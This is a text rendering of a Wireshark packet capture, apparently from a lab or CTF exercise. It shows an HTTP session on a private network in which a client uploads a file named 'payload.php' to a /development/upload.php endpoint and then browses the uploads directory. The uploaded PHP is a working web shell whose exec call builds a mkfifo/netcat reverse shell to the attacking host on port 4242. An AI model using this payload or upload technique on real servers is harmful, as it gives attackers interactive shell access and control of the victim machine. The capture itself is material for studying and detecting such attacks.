 Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
11 7.915625379 192.168.170.145 192.168.170.159 TCP 74 47734 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PE
12 7.915783662 192.168.170.159 192.168.170.145 TCP 74 80 → 47734 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1
13 7.915903135 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3256
14 7.915992166 192.168.170.145 192.168.170.159 HTTP 1026 POST /development/upload.php HTTP/1.1 (application/x-p
15 7.916108038 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [ACK] Seq=1 Ack=961 Win=64256 Len=0 TSval=89
16 7.916964256 192.168.170.159 192.168.170.145 HTTP 309 HTTP/1.1 200 OK (text/html)
17 7.916975776 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=961 Ack=244 Win=64128 Len=0 TSval=
18 11.984825193 192.168.170.145 192.168.170.159 HTTP 401 GET /development/uploads/ HTTP/1.1
19 11.985407246 192.168.170.159 192.168.170.145 HTTP 788 HTTP/1.1 200 OK (text/html)
20 11.985492397 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1296 Ack=966 Win=64128 Len=0 TSval
21 16.986459371 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [FIN, ACK] Seq=1296 Ack=966 Win=64128 Len=0
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>